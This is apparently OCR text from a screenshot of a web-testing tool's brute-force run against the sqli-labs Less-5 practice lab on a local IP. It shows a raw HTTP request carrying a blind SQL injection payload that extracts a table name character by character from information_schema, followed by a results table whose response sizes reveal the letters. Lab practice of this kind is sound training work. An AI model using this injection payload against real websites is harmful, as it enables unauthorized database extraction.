 1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20table_name%20from%20information_schema.
tables%20where%20table_schema=%27security%27%20limit%203,1),{{int(1-5)}},1)=%27{{payload(数据
库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 referer: http://192.168.10.134/sqli-labs/
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9
10
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
5 GET 200 704 1039 3,e
22 GET 200 704 1037 4,r
28 GET 200 704 1029 1,u
61 GET 200 704 1031 2,s
64 GET 200 704 1046 5,s
1 GET 200 720 1016 1,w
2 GET 200 720 1031 1
3 GET 200 720 1033 3
4 GET 200 720 1038 2,w
6 GET 200 720 1053 2,e
7 GET 200 720 1052 1,q
8 GET 200 720 1055 5,e
9 GET 200 720 1058 4,w
10 GET 200 720 1061 5,w
11 GET 200 720 1060 2,q
12 GET 200 720 1067